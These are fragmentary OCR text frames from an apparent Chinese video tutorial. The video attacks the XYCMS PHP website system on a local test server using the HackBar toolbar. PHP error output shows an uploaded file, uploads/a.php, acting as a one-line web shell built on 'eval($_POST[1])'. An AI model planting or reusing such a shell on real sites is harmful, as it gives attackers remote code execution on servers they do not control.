 XYCMS企业建站系统PHP版http://1...
XYCMS企业建站系统PHP版http://1...
高清
结束
本视频由资源共享吧首发：www.zygx8.com
192.168.43.200:8031/uploads/a.php
Google
屏幕录像专家 未注册
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.43.200:8031/uploads/a.php
Split URL
Execute
Enable Post data
Enable Referrer
PHP Notice: Undefined offset: 0 in C:\Inetpub\wwwroot\8031\uploads\a.php on line 3
PHP Notice: Undefined offset: 1 in C:\Inetpub\wwwroot\8031\uploads\a.php(23) : assert code on line 1
PHP Warning: assert() [<a href='function.assert'>function.assert</a>]: Assertion &quot;eval($_POST[1])&quot; failed in C:\Inetpub\wwwroot\8031\uploads\a.php on line
用户名:1007197412_uid=27176
本视频由资源共享吧首发：www.zygx8.com
英
屏幕录像专家未注册 tlxsoft.com
22:05
屏幕录像专家未注册 tlxsoft.com